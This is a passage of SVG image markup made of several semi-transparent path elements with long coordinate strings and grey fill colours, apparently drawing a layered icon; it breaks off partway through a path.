5.04238C59.1566 4.99736 58.8865 4.99736 58.5714 4.95234C58.4363 4.95234 58.3463 4.90732 58.2112 4.90732C57.806 4.8623 57.3558 4.8623 56.9507 4.8623C56.5005 4.8623 56.0953 4.8623 55.6451 4.90732C55.555 4.90732 55.465 4.90732 55.375 4.95234C55.0598 4.99736 54.6997 4.99736 54.3845 5.04238C54.2945 5.04238 54.2495 5.0874 54.1594 5.0874C53.8443 5.13242 53.4841 5.17744 53.169 5.22246C53.124 5.22246 53.079 5.22246 53.0339 5.26748C52.6738 5.3125 52.3587 5.40254 51.9985 5.49258H51.9535C51.5933 5.58262 51.2332 5.67266 50.918 5.7627H50.873C50.5579 5.85274 50.1977 5.9878 49.8826 6.12286C49.8376 6.16788 49.7475 6.16788 49.7025 6.2129C49.4324 6.30294 49.1623 6.43799 48.8921 6.57305C48.622 6.70811 48.3969 6.84317 48.1268 6.97823C48.0818 7.02325 48.0368 7.02325 47.9917 7.06827C47.9467 7.11329 47.9017 7.11329 47.8567 7.15831C47.6316 7.29337 47.3615 7.42843 47.1814 7.60851C47.0013 7.74357 46.8212 7.87862 46.6412 8.01368C45.1105 6.61807 43.2647 5.85274 41.824 5.85274C41.779 5.85274 41.779 5.85274 41.734 5.85274C40.4284 5.85274 39.393 6.48301 38.9428 7.56349C37.9073 9.72443 39.7531 13.5061 44.2101 18.4583V22.51C44.2101 22.2399 44.2101 22.0148 44.2551 21.7447C44.2101 21.9698 44.2101 22.2399 44.2101 22.51C44.2101 28.6777 48.622 33.855 54.4746 34.9805V36.8713C53.079 37.0964 51.8184 37.5016 50.783 38.1319C49.1623 39.0773 48.2619 40.3378 48.2619 41.6434C48.2619 41.9585 48.3069 42.3187 48.4419 42.6338C48.3519 42.3187 48.2619 42.0036 48.2619 41.6434V42.5888C48.2619 43.8494 49.1172 45.1549 50.783 46.1003C54.1594 48.0362 59.6518 48.0362 63.0283 46.1003C64.7391 45.1099 65.5494 43.8494 65.5494 42.5888V41.6434C65.5494 41.9585 65.5044 42.2737 65.3693 42.6338C65.4594 42.3187 65.5494 42.0036 65.5494 41.6434C65.5494 40.2928 64.649 39.0773 63.0283 38.1319C61.9929 37.5466 60.7323 37.1414 59.3367 36.8713V34.9805C61.0925 34.6653 62.6682 33.945 64.1088 32.9996C64.1988 33.3148 64.3339 33.6299 64.514 33.945C65.0992 34.8904 66.0446 35.4307 67.0351 35.4307C67.1251 35.4307 67.2152 35.4307 67.3052 35.4307C67.8454 35.3857 68.2956 34.8904 68.2056 34.3052C68.1606 33.7649 67.6653 33.3148 67.0801 33.4048C66.765 33.4498 66.4498 33.1347 66.2697 32.8646C66.0446 32.5044 66.0446 32.1442 66.0897 32.0542C66.1347 31.9642 66.4048 31.8291 67.0801 31.8741C71.8522 32.2343 73.4279 30.6136 73.8781 29.1729C74.6884 26.4267 72.0773 22.8702 69.6012 21.0244ZM40.7436 8.23878C40.7886 8.14874 40.9236 7.78858 41.689 7.78858H41.734C42.7244 7.78858 44.03 8.37384 45.1555 9.36427C45.0204 9.54435 44.9304 9.67941 44.8404 9.85949C44.8404 9.90451 44.7953 9.90451 44.7953 9.94953C44.7053 10.1296 44.6153 10.3097 44.5702 10.4898C44.5702 10.5348 44.5252 10.5798 44.5252 10.6248C44.4802 10.8049 44.4352 10.985 44.3902 11.1651C44.3902 11.2101 44.3451 11.3001 44.3451 11.3451C44.3001 11.5702 44.3001 11.8404 44.3001 12.0655V15.3069C40.0683 10.2647 40.6535 8.46388 40.7436 8.23878ZM49.0272 43.7593C49.1172 43.8494 49.1623 43.9394 49.2523 44.0294C49.1623 43.8944 49.1172 43.8494 49.0272 43.7593ZM49.7025 44.4346C50.0176 44.7047 50.3778 44.9298 50.783 45.2C50.3778 44.9749 50.0176 44.7047 49.7025 44.4346ZM52.8539 46.0553C52.5838 45.9653 52.3136 45.9203 52.0885 45.8302C52.3587 45.9203 52.6288 45.9653 52.8539 46.0553ZM55.2399 46.5505C55.7801 46.5956 56.3654 46.6406 56.9056 46.6406C57.4909 46.6406 58.0311 46.5956 58.5714 46.5505C57.4459 46.6856 56.3204 46.6856 55.2399 46.5505ZM59.2467 46.4605C59.5618 46.4155 59.8769 46.3705 60.1471 46.2804C59.8769 46.3705 59.5618 46.3705 59.2467 46.4605Z" fill="#8F9096"/>
<path opacity="0.5152" d="M70.861 28.5427C70.5459 29.5331 68.8801 30.0283 66.269 29.8482C67.5296 28.0925 68.3399 25.9765 68.52 23.6805C70.1857 25.2562 71.2662 27.3722 70.861 28.5427ZM64.1981 43.084C64.2431 42.994 64.2881 42.8589 64.3332 42.7689C64.2881 42.9039 64.2431 42.994 64.1981 43.084ZM63.883 43.5342C63.928 43.4442 63.973 43.3541 64.018 43.3091C64.018 43.3992 63.973 43.4892 63.883 43.5342ZM63.5228 43.9844C63.6128 43.8944 63.6579 43.8494 63.7029 43.7593C63.6579 43.8494 63.6128 43.9394 63.5228 43.9844ZM61.9921 45.2C62.3523 44.9749 62.7124 44.7498 62.9826 44.5247C62.7124 44.7498 62.3973 44.9749 61.9921 45.2C61.812 45.29 61.632 45.38 61.4519 45.4701C61.632 45.335 61.8571 45.29 61.9921 45.2ZM68.61 21.0244V12.1555C68.61 11.8854 68.565 11.6603 68.565 11.4352C68.565 11.3902 68.52 11.3451 68.52 11.3001C68.475 11.12 68.4299 10.8949 68.3849 10.7149C68.3849 10.6698 68.3399 10.6248 68.3399 10.6248C68.2499 10.4447 68.1598 10.2196 68.0698 10.0396L68.0248 9.99455C67.8897 9.76945 67.7997 9.58937 67.6196 9.36427C67.4845 9.13918 67.3045 8.9591 67.0794 8.734C66.8993 8.55392 66.6742 8.32882 66.4491 8.14874C66.4041 8.10372 66.359 8.10372 66.359 8.0587C66.179 7.87862 65.9539 7.74356 65.7288 7.56349C65.5037 7.38341 65.2335 7.24835 65.0084 7.11329C64.9634 7.11329 64.9634 7.06827 64.9184 7.06827C64.8734 7.06827 64.8284 7.02325 64.8284 7.02325C64.5583 6.88819 64.2881 6.75313 64.018 6.61807C63.7479 6.48301 63.4778 6.39297 63.2077 6.25792C63.1626 6.2129 63.0726 6.2129 63.0276 6.16788C62.7124 6.03282 62.3973 5.94278 62.0822 5.80772C62.0371 5.80772 62.0371 5.80772 61.9921 5.7627C61.677 5.67266 61.3168 5.58262 60.9567 5.49258C60.9117 5.49258 60.9117 5.49258 60.8666 5.49258C60.5515 5.40254 60.1913 5.35752 59.8762 5.26748C59.8312 5.26748 59.7411 5.22246 59.6961 5.22246C59.381 5.17744 59.0658 5.13242 58.7507 5.0874C58.6607 5.0874 58.5706 5.04238 58.4806 5.04238C58.1655 4.99736 57.8953 4.99736 57.5802 4.95234C57.4451 4.95234 57.3551 4.90732 57.22 4.90732C56.8149 4.8623 56.3647 4.8623 55.9595 4.8623C55.5093 4.8623 55.1041 4.8623 54.6539 4.90732C54.5639 4.90732 54.4738 4.90732 54.3838 4.95234C54.0687 4.99736 53.7085 4.99736 53.3934 5.04238C53.3033 5.04238 53.2583 5.0874 53.1683 5.0874C52.8531 5.13242 52.493 5.17744 52.1778 5.22246C52.1328 5.22246 52.0878 5.22246 52.0428 5.26748C51.6826 5.3125 51.3675 5.40254 51.0073 5.49258H50.9623C50.6021 5.58262 50.242 5.67266 49.9269 5.7627H49.8818C49.5667 5.85274 49.2065 5.9878 48.8914 6.12286C48.8464 6.16788 48.7563 6.16788 48.7113 6.2129C48.4412 6.30294 48.1711 6.43799 47.901 6.57305C47.6308 6.70811 47.4057 6.84317 47.1356 6.97823C47.0906 7.02325 47.0456 7.02325 47.0006 7.06827C46.9556 7.11329 46.9105 7.11329 46.8655 7.15831C46.6404 7.29337 46.3703 7.42843 46.1902 7.60851C46.0101 7.74357 45.8301 7.87862 45.65 8.01368C44.1193 6.61807 42.2735 5.85274 40.8329 5.85274C40.7878 5.85274 40.7879 5.85274 40.7428 5.85274C39.4373 5.85274 38.4018 6.48301 37.9516 7.56349C36.8711 9.72443 38.7169 13.5061 43.1739 18.4583V22.51C43.1739 22.2399 43.1739 22.0148 43.2189 21.7447C43.1739 21.9698 43.1739 22.2399 43.1739 22.51C43.1739 28.6777 47.5858 33.855 53.4384 34.9805V36.8713C52.0428 37.0964 50.7822 37.5016 49.7468 38.1319C48.1261 39.0773 47.2257 40.3378 47.2257 41.6434C47.2257 41.9585 47.2707 42.3187 47.4057 42.6338C47.3157 42.3187 47.2257 42.0036 47.2257 41.6434V42.5888C47.2257 43.8494 48.081 45.1549 49.7468 46.1003C53.1232 48.0362 58.6157 48.0362 61.9921 46.1003C63.7029 45.1099 64.5132 43.8494 64.5132 42.5888V41.6434C64.5132 41.9585 64.4682 42.2737 64.3332 42.6338C64.4232 42.3187 64.5132 42.0036 64.5132 41.6434C64.5132 40.2928 63.6128 39.0773 61.9921 38.1319C60.9567 37.5466 59.6961 37.1414 58.3005 36.8713V34.9805C60.0563 34.6653 61.632 33.945 63.0726 32.9996C63.1626 33.3148 63.2977 33.6299 63.4778 33.945C64.063 34.8904 65.0085 35.4307 65.9989 35.4307C66.0889 35.4307 66.179 35.4307 66.269 35.4307C66.8092 35.3857 67.2594 34.8904 67.1694 34.3052C67.1244 33.7649 66.6292 33.3148 66.0439 33.4048C65.7288 33.4498 65.4136 33.1347 65.2335 32.8646C65.0084 32.5044 65.0084 32.1442 65.0535 32.0542C65.0985 31.9642 65.3686 31.8291 66.0439 31.8741C70.816 32.2343 72.3917 30.6136 72.8419 29.1729C73.6973 26.4267 71.0411 22.8702 68.61 21.0244ZM39.7524 8.23878C39.7974 8.14874 39.9325 7.78858 40.6978 7.78858H40.7428C41.7333 7.78858 43.0388 8.37384 44.1643 9.36427C44.0293 9.54435 43.9392 9.67941 43.8492 9.85949C43.8492 9.90451 43.8042 9.90451 43.8042 9.94953C43.7141 10.1296 43.6241 10.3097 43.5791 10.4898C43.5791 10.5348 43.5341 10.5798 43.5341 10.6248C43.489 10.8049 43.444 10.985 43.399 11.1651C43.399 11.2101 43.354 11.3001 43.354 11.3451C43.309 11.5702 43.309 11.8404 43.309 12.0655V15.3069C39.0771 10.2647 39.6624 8.46388 39.7524 8.23878ZM48.036 43.7593C48.1261 43.8494 48.1711 43.9394 48.2611 44.0294C48.1711 43.8944 48.1261 43.8494 48.036 43.7593ZM47.4958 42.8139C47.5408 42.9039 47.5858 42.994 47.6308 43.084C47.5408 42.994 47.5408 42.9039 47.4958 42.8139ZM47.7209 43.3091C47.7659 43.3992 47.8109 43.4892 47.8559 43.5342C47.8559 43.4892 47.8109 43.3992 47.7209 43.3091ZM48.7113 44.4346C49.0265 44.7047 49.3866 44.9298 49.7918 45.2C49.3866 44.9749 49.0265 44.7047 48.7113 44.4346ZM51.8627 46.0553C51.5926 45.9653 51.3225 45.9203 51.0974 45.8302C51.3675 45.9203 51.6376 45.9653 51.8627 46.0553ZM54.2037 46.5505C54.744 46.5956 55.3292 46.6406 55.8694 46.6406C56.4547 46.6406 56.9949 46.5956 57.5352 46.5505C56.4547 46.6856 55.3292 46.6856 54.2037 46.5505ZM58.2555 46.4605C58.5706 46.4155 58.8858 46.3705 59.1559 46.2804C58.8858 46.3705 58.5706 46.3705 58.2555 46.4605Z" fill="#898990"/>
<path opacity="0.5455" d="M69.8708 28.5427C69.5556 29.5331 67.8899 30.0283 65.2788 29.8482C66.5393 28.0925 67.3497 25.9765 67.5298 23.6805C69.1955 25.2562 70.2309 27.3722 69.8708 28.5427ZM63.1628 43.084C63.2079 42.994 63.2529 42.8589 63.2979 42.7689C63.2529 42.9039 63.2079 42.994 63.1628 43.084ZM62.8927 43.5342C62.9377 43.4442 62.9828 43.3541 63.0278 43.3091C62.9828 43.3992 62.9377 43.4892 62.8927 43.5342ZM62.5326 43.9844C62.6226 43.8944 62.6676 43.8494 62.7126 43.7593C62.6676 43.8494 62.6226 43.9394 62.5326 43.9844ZM62.3525 44.1645C62.2624 44.2545 62.1724 44.3446 62.0824 44.4346C62.2174 44.3446 62.2624 44.2545 62.3525 44.1645ZM61.0019 45.2C61.3621 44.9749 61.7222 44.7498 61.9923 44.5247C61.7222 44.7498 61.4071 44.9749 61.0019 45.2C60.8218 45.29 60.6417 45.38 60.4617 45.4701C60.6417 45.335 60.8218 45.29 61.0019 45.2ZM58.976 46.0553C59.2011 45.9653 59.4712 45.9203 59.6963 45.8302C59.4262 45.9203 59.2011 45.9653 58.976 46.0553ZM67.6198 21.0244V12.1555C67.6198 11.8854 67.5748 11.6603 67.5748 11.4352C67.5748 11.3902 67.5298 11.3451 67.5298 11.3001C67.4847 11.12 67.4397 10.8949 67.3947 10.7149C67.3947 10.6698 67.3497 10.6248 67.3497 10.6248C67.2596 10.4447 67.1696 10.2196 67.0796 10.0396L67.0345 9.99455C66.8995 9.76945 66.8094 9.58937 66.6294 9.36427C66.4943 9.13918 66.3142 8.9591 66.0891 8.734C65.909 8.55392 65.6839 8.32882 65.4588 8.14874C65.4138 8.10372 65.3688 8.10372 65.3688 8.0587C65.1887 7.87862 64.9636 7.74356 64.7385 7.56349C64.5134 7.38341 64.2433 7.24835 64.0182 7.11329C63.9732 7.11329 63.9732 7.06827 63.9282 7.06827C63.8832 7.06827 63.8381 7.02325 63.8381 7.02325C63.568 6.88819 63.2979 6.75313 63.0278 6.61807C62.7577 6.48301 62.4875 6.39297 62.2174 6.25792C62.1724 6.2129 62.0824 6.2129 62.0374 6.16788C61.7222 6.03282 61.4071 5.94278 61.0919 5.80772C61.0469 5.80772 61.0469 5.80772 61.0019 5.7627C60.6868 5.67266 60.3266 5.58262 59.9664 5.49258C59.9214 5.49258 59.9214 5.49258 59.8764 5.49258C59.5613 5.40254 59.2011 5.35752 58.886 5.26748C58.841 5.26748 58.7509 5.22246 58.7059 5.22246C58.3908 5.17744 58.0756 5.13242 57.7605 5.0874C57.6704 5.0874 57.5804 5.04238 57.4904 5.04238C57.1752 4.99736 56.9051 4.99736 56.59 4.95234C56.4549 4.95234 56.3649 4.90732 56.2298 4.90732C55.8246 4.8623 55.3744 4.8623 54.9693 4.8623C54.5191 4.8623 54.1139 4.8623 53.6637 4.90732C53.5736 4.90732 53.4836 4.90732 53.3936 4.95234C53.0784 4.99736 52.7183 4.99736 52.4031 5.04238C52.3131 5.04238 52.2681 5.0874 52.178 5.0874C51.8629 5.13242 51.5027 5.17744 51.1876 5.22246C51.1426 5.22246 51.0976 5.22246 51.0525 5.26748C50.6924 5.3125 50.3772 5.40254 50.0171 5.49258H49.9721C49.6119 5.58262 49.2518 5.67266 48.9366 5.7627H48.8916C48.5765 5.85274 48.2163 5.9878 47.9012 6.12286C47.8561 6.16788 47.7661 6.16788 47.7211 6.2129C47.451 6.30294 47.1808 6.43799 46.9107 6.57305C46.6406 6.70811 46.4155 6.84317 46.1454 6.97823C46.1004 7.02325 46.0554 7.02325 46.0103 7.06827C45.9653 7.11329 45.9203 7.11329 45.8753 7.15831C45.6502 7.29337 45.3801 7.42843 45.2 7.60851C45.0199 7.74357 44.8398 7.87862 44.6597 8.01368C43.1291 6.61807 41.2833 5.85274 39.8426 5.85274C39.7976 5.85274 39.7976 5.85274 39.7526 5.85274C38.447 5.85274 37.4116 6.48301 36.9614 7.56349C35.8809 9.72443 37.7267 13.5061 42.1837 18.4583V22.51C42.1837 22.2399 42.1837 22.0148 42.2287 21.7447C42.1837 21.9698 42.1837 22.2399 42.1837 22.51C42.1837 28.6777 46.5956 33.855 52.4482 34.9805V36.8713C51.0525 37.0964 49.792 37.5016 48.7565 38.1319C47.1358 39.0773 46.2354 40.3378 46.2354 41.6434C46.2354 41.9585 46.2805 42.3187 46.4155 42.6338C46.3255 42.3187 46.2354 42.0036 46.2354 41.6434V42.5888C46.2354 43.8494 47.0908 45.1549 48.7565 46.1003C52.133 48.0362 57.6254 48.0362 61.0019 46.1003C62.7126 45.1099 63.523 43.8494 63.523 42.5888V41.6434C63.523 41.9585 63.478 42.2737 63.3429 42.6338C63.433 42.3187 63.523 42.0036 63.523 41.6434C63.523 40.2928 62.6226 39.0773 61.0019 38.1319C59.9664 37.5466 58.7059 37.1414 57.3103 36.8713V34.9805C59.0661 34.6653 60.6417 33.945 62.0824 32.9996C62.1724 33.3148 62.3075 33.6299 62.4875 33.945C63.0728 34.8904 64.0182 35.4307 65.0086 35.4307C65.0987 35.4307 65.1887 35.4307 65.2788 35.4307C65.819 35.3857 66.2692 34.8904 66.1792 34.3052C66.1341 33.7649 65.6389 33.3148 65.0537 33.4048C64.7385 33.4498 64.4234 33.1347 64.2433 32.8646C64.0182 32.5044 64.0182 32.1442 64.0632 32.0542C64.1083 31.9642 64.3784 31.8291 65.0537 31.8741C69.8258 32.2343 71.4015 30.6136 71.8516 29.1729C72.707 26.4267 70.0509 22.8702 67.6198 21.0244ZM38.7171 8.23878C38.7622 8.14874 38.8972 7.78858 39.6626 7.78858H39.7076C40.698 7.78858 42.0036 8.37384 43.1291 9.36427C42.994 9.54435 42.904 9.67941 42.8139 9.85949C42.8139 9.90451 42.7689 9.90451 42.7689 9.94953C42.6789 10.1296 42.5888 10.3097 42.5438 10.4898C42.5438 10.5348 42.4988 10.5798 42.4988 10.6248C42.4538 10.8049 42.4088 10.985 42.3637 11.1651C42.3637 11.2101 42.3187 11.3001 42.3187 11.3451C42.2737 11.5702 42.2737 11.8404 42.2737 12.0655V15.3069C38.0869 10.2647 38.6271 8.46388 38.7171 8.23878ZM47.0458 43.7593C47.1358 43.8494 47.1808 43.9394 47.2709 44.0294C47.1808 43.8944 47.0908 43.8494 47.0458 43.7593ZM46.5056 42.8139C46.5506 42.9039 46.5956 42.994 46.6406 43.084C46.5506 42.994 46.5056 42.9039 46.5056 42.8139ZM47.7211 44.4346C48.0362 44.7047 48.3964 44.9298 48.8016 45.2C48.3514 44.9749 48.0362 44.7047 47.7211 44.4346ZM47.3609 44.1195C47.451 44.2095 47.541 44.3446 47.6761 44.4346C47.586 44.3446 47.496 44.2095 47.3609 44.1195ZM53.2135 46.5505C53.7537 46.5956 54.339 46.6406 54.8792 46.6406C55.4645 46.6406 56.0047 46.5956 56.5449 46.5505C55.4645 46.6856 54.339 46.6856 53.2135 46.5505ZM57.2653 46.4605C57.5804 46.4155 57.8955 46.3705 58.1657 46.2804C57.8955 46.3705 57.5804 46.3705 57.2653 46.4605Z" fill="#828289"/>
<path opacity="0.5758" d="M68.8796 28.5427C68.5645 29.5331 66.8988 30.0283 64.2876 29.8482C65.5482 28.0925 66.3585 25.9765 66.5386 23.6805C68.1593 25.2562 69.2398 27.3722 68.8796 28.5427ZM62.1717 43.084C62.2167 42.994 62.2617 42.8589 62.3067 42.7689C62.2617 42.9039 62.2167 42.994 62.1717 43.084ZM61.9016 43.5342C61.9466 43.4442 61.9916 43.3541 62.0366 43.3091C61.9916 43.3992 61.9466 43.4892 61.9016 43.5342ZM61.5414 43.9844C61.6314 43.8944 61.6765 43.8494 61.7215 43.7593C61.6765 43.8494 61.5864 43.9394 61.5414 43.9844ZM60.0107 45.2C59.8307 45.29 59.6506 45.38 59.4705 45.4701C59.6506 45.335 59.8307 45.29 60.0107 45.2ZM57.9849 46.0553C58.21 45.9653 58.4801 45.9203 58.7052 45.8302C58.435 45.9203 58.21 45.9653 57.9849 46.0553ZM66.5836 21.0244V12.1555C66.5836 11.8854 66.5386 11.6603 66.5386 11.4352C66.5386 11.3902 66.4936 11.3451 66.4936 11.3001C66.4486 11.12 66.4035 10.8949 66.3585 10.7149C66.3585 10.6698 66.3135 10.6248 66.3135 10.6248C66.2235 10.4447 66.1334 10.2196 66.0434 10.0396L65.9984 9.99455C65.8633 9.76945 65.7733 9.58937 65.5932 9.36427C65.4581 9.13918 65.278 8.9591 65.0529 8.734C64.8729 8.55392 64.6478 8.32882 64.4227 8.14874C64.3777 8.10372 64.3326 8.10372 64.3326 8.0587C64.1526 7.87862 63.9275 7.74356 63.7024 7.56349C63.4773 7.38341 63.2071 7.24835 62.982 7.11329C62.937 7.11329 62.937 7.06827 62.892 7.06827C62.847 7.06827 62.802 7.02325 62.802 7.02325C62.5318 6.88819 62.2617 6.75313 61.9916 6.61807C61.7215 6.48301 61.4514 6.39297 61.1813 6.25792C61.1362 6.2129 61.0462 6.2129 61.0012 6.16788C60.686 6.03282 60.3709 5.94278 60.0558 5.80772C60.0107 5.80772 60.0107 5.80772 59.9657 5.7627C59.6506 5.67266 59.2904 5.58262 58.9303 5.49258C58.8852 5.49258 58.8852 5.49258 58.8402 5.49258C58.5251 5.40254 58.1649 5.35752 57.8498 5.26748C57.8048 5.26748 57.7147 5.22246 57.6697 5.22246C57.3546 5.17744 57.0394 5.13242 56.7243 5.0874C56.6343 5.0874 56.5442 5.04238 56.4542 5.04238C56.139 4.99736 55.8689 4.99736 55.5538 4.95234C55.4187 4.95234 55.3287 4.90732 55.1936 4.90732C54.7885 4.8623 54.3383 4.8623 53.9331 4.8623C53.4829 4.8623 53.0777 4.8623 52.6275 4.90732C52.5375 4.90732 52.4474 4.90732 52.3574 4.95234C52.0423 4.99736 51.6821 4.99736 51.367 5.04238C51.2769 5.04238 51.2319 5.0874 51.1419 5.0874C50.8267 5.13242 50.4666 5.17744 50.1514 5.22246C50.1064 5.22246 50.0614 5.22246 50.0164 5.26748C49.6562 5.3125 49.3411 5.40254 48.9809 5.49258H48.9359C48.5757 5.58262 48.2156 5.67266 47.9004 5.7627H47.8554C47.5403 5.85274 47.1801 5.9878 46.865 6.12286C46.82 6.16788 46.7299 6.16788 46.6849 6.2129C46.4148 6.30294 46.1447 6.43799 45.8746 6.57305C45.6044 6.70811 45.3793 6.84317 45.1092 6.97823C45.0642 7.02325 45.0192 7.02325 44.9742 7.06827C44.9291 7.11329 44.8841 7.11329 44.8391 7.15831C44.614 7.29337 44.3439 7.42843 44.1638 7.60851C43.9837 7.74357 43.8037 7.87862 43.6236 8.01368C42.0929 6.61807 40.2471 5.85274 38.8065 5.85274C38.7614 5.85274 38.7614 5.85274 38.7164 5.85274C37.4109 5.85274 36.3754 6.48301 35.9252 7.56349C34.8898 9.72443 36.7356 13.5061 41.1925 18.4583V22.51C41.1925 22.2399 41.1925 22.0148 41.2375 21.7447C41.1925 21.9698 41.1925 22.2399 41.1925 22.51C41.1925 28.6777 45.6044 33.855 51.457 34.9805V36.8713C50.0614 37.0964 48.8008 37.5016 47.7654 38.1319C46.1447 39.0773 45.2443 40.3378 45.2443 41.6434C45.2443 41.9585 45.2893 42.3187 45.4244 42.6338C45.3343 42.3187 45.2443 42.0036 45.2443 41.6434V42.5888C45.2443 43.8494 46.0997 45.1549 47.7654 46.1003C51.1419 48.0362 56.6343 48.0362 60.0107 46.1003C61.7215 45.1099 62.5318 43.8494 62.5318 42.5888V41.6434C62.5318 41.9585 62.4868 42.2737 62.3518 42.6338C62.4418 42.3187 62.5318 42.0036 62.5318 41.6434C62.5318 40.2928 61.6315 39.0773 60.0107 38.1319C58.9753 37.5466 57.7147 37.1414 56.3191 36.8713V34.9805C58.0749 34.6653 59.6506 33.945 61.0912 32.9996C61.1813 33.3148 61.3163 33.6299 61.4964 33.945C62.0816 34.8904 63.0271 35.4307 64.0175 35.4307C64.1075 35.4307 64.1976 35.4307 64.2876 35.4307C64.8278 35.3857 65.278 34.8904 65.188 34.3052C65.143 33.7649 64.6478 33.3148 64.0625 33.4048C63.7474 33.4498 63.4322 33.1347 63.2522 32.8646C63.0271 32.5044 63.0271 32.1442 63.0721 32.0542C63.1171 31.9642 63.3872 31.8291 64.0625 31.8741C68.8346 32.2343 70.4103 30.6136 70.8605 29.1729C71.7159 26.4267 69.0597 22.8702 66.5836 21.0244ZM37.726 8.23878C37.771 8.14874 37.9061 7.78858 38.6714 7.78858H38.7164C39.7069 7.78858 41.0124 8.37384 42.1379 9.36427C42.0029 9.54435 41.9128 9.67941 41.8228 9.85949C41.8228 9.90451 41.7778 9.90451 41.7778 9.94953C41.6877 10.1296 41.5977 10.3097 41.5527 10.4898C41.5527 10.5348 41.5076 10.5798 41.5076 10.6248C41.4626 10.8049 41.4176 10.985 41.3726 11.1651C41.3726 11.2101 41.3276 11.3001 41.3276 11.3451C41.2825 11.5702 41.2825 11.8404 41.2825 12.0655V15.3069C37.0507 10.2647 37.636 8.46388 37.726 8.23878ZM51.502 46.4155C51.1869 46.3705 50.8717 46.3254 50.6016 46.2354C50.9168 46.3254 51.2319 46.3705 51.502 46.4155ZM46.0546 43.7593C46.1447 43.8494 46.1897 43.9394 46.2797 44.0294C46.1897 43.8944 46.0997 43.8494 46.0546 43.7593ZM46.7299 44.4346C47.0451 44.7047 47.4052 44.9298 47.8104 45.2C47.3602 44.9749 47.0001 44.7047 46.7299 44.4346ZM46.3698 44.1195C46.4598 44.2095 46.5499 44.3446 46.6849 44.4346C46.5949 44.3446 46.4598 44.2095 46.3698 44.1195ZM52.2223 46.5505C52.7626 46.5956 53.3478 46.6406 53.8881 46.6406C54.4733 46.6406 55.0136 46.5956 55.5538 46.5505C54.4733 46.6856 53.3028 46.6856 52.2223 46.5505ZM56.2741 46.4605C56.5892 46.4155 56.9044 46.3705 57.1745 46.2804C56.8594 46.3705 56.5442 46.3705 56.2741 46.4605Z" fill="#7B7B83"/>
<path opacity="0.6061" d="M67.8444 28.5427C67.5292 29.5331 65.8635 30.0283 63.2524 29.8482C64.5129 28.0925 65.3233 25.9765 65.5033 23.6805C67.1691 25.2562 68.2495 27.3722 67.8444 28.5427ZM61.1815 43.084C61.2265 42.994 61.2715 42.8589 61.3165 42.7689C61.2715 42.9039 61.2265 42.994 61.1815 43.084ZM60.9113 43.5342C60.9564 43.4442 61.0014 43.3541 61.0464 43.3091C61.0014 43.3992 60.9564 43.4892 60.9113 43.5342ZM60.5512 43.9844C60.6412 43.8944 60.6862 43.8494 60.7313 43.7593C60.6412 43.8494 60.5962 43.9394 60.5512 43.9844ZM59.0205 45.2C59.3807 44.9749 59.7408 44.7498 60.0109 44.5247C59.6958 44.7498 59.3807 44.9749 59.0205 45.2C58.8404 45.29 58.6603 45.38 58.4803 45.4701C58.6603 45.335 58.8404 45.29 59.0205 45.2ZM56.9496 46.0553C57.1747 45.9653 57.4448 45.9203 57.6699 45.8302C57.4448 45.9203 57.2197 45.9653 56.9496 46.0553ZM65.5934 21.0244V12.1555C65.5934 11.8854 65.5484 11.6603 65.5484 11.4352C65.5484 11.3902 65.5033 11.3451 65.5033 11.3001C65.4583 11.12 65.4133 10.8949 65.3683 10.7149C65.3683 10.6698 65.3233 10.6248 65.3233 10.6248C65.2332 10.4447 65.1432 10.2196 65.0531 10.0396L65.0081 9.99455C64.8731 9.76945 64.783 9.58937 64.6029 9.36427C64.4679 9.13918 64.2878 8.9591 64.0627 8.734C63.8826 8.5089 63.6575 8.32882 63.4324 8.14874C63.3874 8.10372 63.3424 8.10372 63.3424 8.0587C63.1623 7.87862 62.9372 7.74356 62.7121 7.56349C62.487 7.38341 62.2169 7.24835 61.9918 7.11329C61.9468 7.11329 61.9468 7.06827 61.9018 7.06827C61.8567 7.06827 61.8117 7.02325 61.8117 7.02325C61.5416 6.88819 61.2715 6.75313 61.0014 6.61807C60.7313 6.48301 60.4611 6.39297 60.191 6.25792C60.146 6.2129 60.056 6.2129 60.0109 6.16788C59.6958 6.03282 59.3807 5.94278 59.0655 5.80772C59.0205 5.80772 59.0205 5.80772 58.9755 5.7627C58.6604 5.67266 58.3002 5.58262 57.94 5.49258C57.895 5.49258 57.895 5.49258 57.85 5.49258C57.5349 5.40254 57.1747 5.35752 56.8596 5.26748C56.8145 5.26748 56.7245 5.22246 56.6795 5.22246C56.3643 5.17744 56.0492 5.13242 55.7341 5.0874C55.644 5.0874 55.554 5.04238 55.464 5.04238C55.1488 4.99736 54.8787 4.99736 54.5636 4.95234C54.4285 4.95234 54.3385 4.90732 54.2034 4.90732C53.7982 4.8623 53.348 4.8623 52.9428 4.8623C52.4927 4.8623 52.0875 4.8623 51.6373 4.90732C51.5472 4.90732 51.4572 4.90732 51.3672 4.95234C51.052 4.99736 50.6919 4.99736 50.3767 5.04238C50.2867 5.04238 50.2417 5.0874 50.1516 5.0874C49.8365 5.13242 49.4763 5.17744 49.1612 5.22246C49.1162 5.22246 49.0712 5.22246 49.0261 5.26748C48.666 5.3125 48.3508 5.40254 47.9907 5.49258H47.9457C47.5855 5.58262 47.2253 5.67266 46.9102 5.7627H46.8652C46.5501 5.85274 46.1899 5.9878 45.8748 6.12286C45.8297 6.16788 45.7397 6.16788 45.6947 6.2129C45.4246 6.30294 45.1544 6.43799 44.8843 6.57305C44.6142 6.70811 44.3891 6.84317 44.119 6.97823C44.074 7.02325 44.0289 7.02325 43.9839 7.06827C43.9389 7.11329 43.8939 7.11329 43.8489 7.15831C43.6238 7.29337 43.3537 7.42843 43.1736 7.60851C42.9935 7.74357 42.8134 7.87862 42.6333 8.01368C41.1027 6.61807 39.2569 5.85274 37.8162 5.85274C37.7712 5.85274 37.7712 5.85274 37.7262 5.85274C36.4206 5.85274 35.3852 6.48301 34.935 7.56349C33.8995 9.72443 35.7453 13.5061 40.2023 18.4583V22.51C40.2023 22.2399 40.2023 22.0148 40.2473 21.7447C40.2023 21.9698 40.2023 22.2399 40.2023 22.51C40.2023 28.6777 44.6142 33.855 50.4668 34.9805V36.8713C49.0712 37.0964 47.8106 37.5016 46.7752 38.1319C45.1544 39.0773 44.254 40.3378 44.254 41.6434C44.254 41.9585 44.2991 42.3187 44.4341 42.6338C44.3441 42.3187 44.254 42.0036 44.254 41.6434V42.5888C44.254 43.8494 45.1094 45.1549 46.7752 46.1003C50.1516 48.0362 55.644 48.0362 59.0205 46.1003C60.7313 45.1099 61.5416 43.8494 61.5416 42.5888V41.6434C61.5416 41.9585 61.4966 42.2737 61.3615 42.6338C61.4516 42.3187 61.5416 42.0036 61.5416 41.6434C61.5416 40.2928 